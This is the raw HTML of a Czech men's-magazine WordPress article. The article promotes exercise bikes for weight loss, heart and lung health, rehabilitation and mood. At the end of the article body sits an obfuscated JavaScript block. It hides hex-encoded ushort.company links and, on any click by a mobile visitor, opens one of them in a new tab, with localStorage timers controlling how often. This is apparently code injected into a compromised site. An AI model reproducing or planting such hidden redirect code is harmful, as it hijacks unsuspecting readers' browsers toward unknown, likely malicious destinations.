var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magbook-style-css' href='https://www.extramuz.cz/wp-content/themes/magbook/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.extramuz.cz/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://www.extramuz.cz/wp-content/themes/magbook/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://www.extramuz.cz/wp-content/fonts/955d0a3facf89c2f7934e84f67970597.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.extramuz.cz/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.extramuz.cz/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.extramuz.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".b442b6eb692c43938adac33532d7cee4").click(function() {
		jQuery.post(
			"https://www.extramuz.cz/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "ab7cfba22f",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.extramuz.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.extramuz.cz/wp-json/wp/v2/posts/6248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.extramuz.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.extramuz.cz/?p=6248' />
	<meta name="viewport" content="width=device-width" />
	</head>
<body class="wp-singular post-template-default single single-post postid-6248 single-format-standard wp-embed-responsive wp-theme-magbook boxed-layout gutenberg n-sld ">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Sobota, 17 ledna, 2026</span>
								</div>
							<div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><div id="site-detail"> <h2 id="site-title"> 				<a href="https://www.extramuz.cz/" title="Extramuž.cz &#8211; portál pro muže" rel="home"> Extramuž.cz &#8211; portál pro muže </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> Online magazín pro může </div> <!-- end #site-description -->
						
		</div></div>		</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://www.extramuz.cz/" title="Extramuž.cz &#8211; portál pro muže" rel="home"> Extramuž.cz &#8211; portál pro muže </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">Online magazín pro může</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-868 cl-3"><a href="https://www.extramuz.cz/kategorie/auto">Auto moto</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-869 cl-4"><a href="https://www.extramuz.cz/kategorie/holky">Extra holky</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866 cl-131"><a href="https://www.extramuz.cz/kategorie/sex">Sex</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864 cl-133"><a href="https://www.extramuz.cz/kategorie/zajimavosti">Zajimavosti</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://www.extramuz.cz/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-6248" class="post-6248 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-rotoped">
											<div class="post-image-content">
							<figure class="post-featured-image">
								<img width="1000" height="666" src="https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693.jpeg 1000w, https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693-300x200.jpeg 300w, https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693-768x511.jpeg 768w, https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693-696x464.jpeg 696w, https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693-631x420.jpeg 631w" sizes="(max-width: 1000px) 100vw, 1000px" />							</figure>
						</div><!-- end.post-image-content -->
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-2005" href="https://www.extramuz.cz/kategorie/lifestyle">Lifestyle</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">Je libo výletní tempo, nebo raději intenzivní trénink? Rotoped zvládne obojí a navíc se postará o vaše zdraví</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://www.extramuz.cz/author/admin" title="Je libo výletní tempo, nebo raději intenzivní trénink? Rotoped zvládne obojí a navíc se postará o vaše zdraví"><i class="fa-regular fa-user"></i> admin</a></span><span class="posted-on"><a href="https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi" title="2. srpna 2023"><i class="fa-regular fa-calendar"></i> 2. srpna 2023</a></span>									<span class="tag-links">
										<a href="https://www.extramuz.cz/tag/rotoped" rel="tag">Rotoped</a>									</span> <!-- end .tag-links -->
								</div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693.jpeg"><img decoding="async" width="1000" height="666" src="https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693.jpeg" alt="" class="wp-image-6249" srcset="https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693.jpeg 1000w, https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693-300x200.jpeg 300w, https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693-768x511.jpeg 768w, https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693-696x464.jpeg 696w, https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693-631x420.jpeg 631w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure>
</div>


<p>Jízda na rotopedu přináší skvělé cvičení s&nbsp;mnoha výhodami pro vaše fyzické i duševní zdraví. Domácí tréninková kola jsou multifunkční, efektivní, bezpečná a snadno se používají. Díky možnosti úpravy intenzity tréninků je navíc rotoped vhodný pro všechny od dětí až po aktivní seniory.</p>



<h2 class="wp-block-heading">Podpora hubnutí i lepší funkce kardiovaskulárního systému</h2>



<p>Je vědecky prokázáno, že jízda na rotopedu je vysoce efektivním druhem tréninku vhodným k&nbsp;redukci tělesné hmotnosti. Dokonce se rotoped doporučuje i na tak problematické partie jako je bříško a boky. Za hodinu jízdy na domácím tréninkovém kole můžete spálit v&nbsp;průměru 400–600 kalorií. Výhodou pro hubnutí je i fakt, že pokud si dáte hodinku intenzivnějšího tempa, vaše tělo zůstane takzvaně nastartované a bude tedy lépe spalovat tuky i pár hodin po skončení tréninku.</p>



<p>Snížení cholesterolu i cukrů v krvi, zdravější krevní oběh, rozšíření kapacity plic a prevence cukrovky a onemocnění chorobami kardiovaskulárního systému. To je jen pár z&nbsp;mnoha benefitů, kterými svůj život obohatíte, budete-li si dopřávat cvičení na rotopedu. A přitom nemusíte mít nastavenou nijak vysokou zátěž.</p>



<p>Pro zlepšení funkce kardiovaskulárního systému a posílení vašeho srdíčka vám bohatě postačí průměrné i volnější tempo. Důležitá je však pravidelnost cvičení. Proto lékaři doporučují zařadit zhruba dvacet minut jízdy na domácím kole do svého každodenního ranního rituálu.</p>



<h2 class="wp-block-heading">Regenerace dýchacího ústrojí a rehabilitace pohybového aparátu</h2>



<p>Věděli jste, že se rotopedy běžně používají jako účinný nástroj i v&nbsp;nemocnicích a sanatoriích různého typu? Kupříkladu lidé, kteří mají potíže s&nbsp;dýcháním, si během jízdy na domácím tréninkovém kole posilují plíce. Pacientům, jež prodělali zápal plic, se pak <a href="https://hop-sport.cz/rotopedy/">rotopedy</a> doporučují pro obnovu plicní kapacity a trénink správného a zdravého dýchání při fyzické námaze.</p>



<p>Nejčastěji však toto sportovní příslušenství nachází ve zdravotnictví uplatnění při řešení problémů týkajících se pohybového aparátu. Rotoped najdete na každém rehabilitačním oddělení jednoduše proto, že jde o skvělý a šetrný způsob, jak pečovat o kosti, klouby i svaly. Rotopedy jsou prostě geniálním parťákem při rekonvalescenci pro lidi s&nbsp;bolestmi kloubů, poraněnými svaly nebo po nejrůznějších operacích pohybového aparátu.</p>



<p>Na rozdíl od klasického kola nebo třeba běžeckého pásu totiž trénink na rotopedu nepředstavuje pro lidské tělo takovou zátěž, neboť kostru, klouby ani svaly nevystavuje otřesům a nárazům. Díky tomu je tento druh tréninku vhodný i pro silně obézní osoby, pro něž může být jízda na normálním kole či běh nebezpečný.</p>



<h2 class="wp-block-heading">Naordinujte si s&nbsp;rotopedem dobrou náladu</h2>



<p>Každý sportovec zná ten blažený pocit, když odloží činku, sleze z&nbsp;kola, doběhne do cíle nebo třeba odehraje zápas. Způsobuje ho nejen vědomí, že jste opět překonali únavu či lenost, zvedli se z&nbsp;gauče a udělali něco pro své zdraví i vzhled, ale především endorfiny. Chemická látka, kterou lidské tělo produkuje a vyplavuje v&nbsp;reakci na fyzickou zátěž. Řadí se mezi takzvané hormony štěstí, protože zlepšují náladu a snižují riziko vzniku depresí.</p>



<p>A díky domácímu tréninkovému kolu si dávku endorfinů můžete dopřát kdykoliv budete mít chvilku času. Na rotopedu si nastavte požadovanou intenzitu zátěže, oblečte si pohodlné oblečení a šlápněte do pedálů nejen v&nbsp;momentě, kdy budete mít náladu pod psa. Pořídíte-li si model s&nbsp;transportními kolečky, můžete rotoped vytáhnout klidně na balkon či terasu a čerpat dobrou náladu na čerstvém vzduchu.</p>



<p>S&nbsp;rotopedem doma už navíc nebudete mít výmluvu, proč nesportovat. Moderní modely jsou totiž tak tiché, že si svou malou „Tour de France“ můžete zajet klidně v&nbsp;noci a nikoho tím nebudete rušit. Trénovat můžete od jara do zimy, od rána do večera, v&nbsp;soukromí a pohodlí vlastního domova. A pokud sportujete spíše z&nbsp;povinnosti, můžete si k&nbsp;jízdě na rotopedu třeba pustit oblíbený film.</p>



<p>Zdroj obrázku: Creativa Images / stock.adobe.com</p>



<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x69\x6e\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x68\x6e\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x6d\x4e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x75\x57\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x58\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x7a\x75\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x68\x68\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x54\x42\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x4b\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x55\x77\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Příspěvky">
		<h2 class="screen-reader-text">Navigace pro příspěvek</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.extramuz.cz/bud-in/proc-by-meli-muzi-doma-pomahat-s-domacimi-pracemi" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Proč by měli muži doma pomáhat s domácími pracemi</span></a></div><div class="nav-next"><a href="https://www.extramuz.cz/bud-in/jak-spravne-vybrat-a-kombinovat-panske-spolecenske-boty" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Jak správně vybrat a kombinovat pánské společenské boty?</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="block-5" class="widget widget_block widget_text">
<p>Chceš si užít saunování v pohodlí tvého bytu? Domácí <strong><a href="https://www.saunasystem.cz/cs/finske-sauny/" title="finská sauna">finská sauna</a></strong> od SaunaSystem bude nejlepším řešením!
<br>
Čtete rádi <a href="https://www.muzskystyl.cz/" title="magazín pro muže"><strong>magazín pro muže</strong></a>?, tak vyzkoušejte MužskýStyl.cz
<br>
Tip na funkční <strong><a href="https://www.shopkilpi.cz/cs/zakladni-vrstva/Ga7" title="termoprádlo">termoprádlo</a></strong> Kilpi. Pořiďte si nejlepší oblečení na SkopKilpi.cz!
<br>
Nové <strong><a href="https://istyle.cz/prislusenstvi/prislusenstvi-hudba/apple-airpods/airpods-pro.html" title="AirPods Pro">AirPods Pro</a></strong> jsou bezdrátová sluchátka s vynikajícím zvukem a pokročilým potlačením hluku. Pořiď si je ještě dnes!
<br>
S domácí <a href="http://www.hawaj.cz/trampoliny.html"><strong>trampolínou</strong></a> se již doma nudit nebudete. Nakupujte s až 60% slevou nyní na Hawaj.cz.</p>
</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="Extramuž.cz &#8211; portál pro muže" target="_blank" href="https://www.extramuz.cz/">Extramuž.cz &#8211; portál pro muže</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/magbook-main.js?ver=6.9" id="magbook-main-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.9" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/navigation.js?ver=6.9" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
//# sourceURL=magbook-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.9" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.9" id="magbook-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.extramuz.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
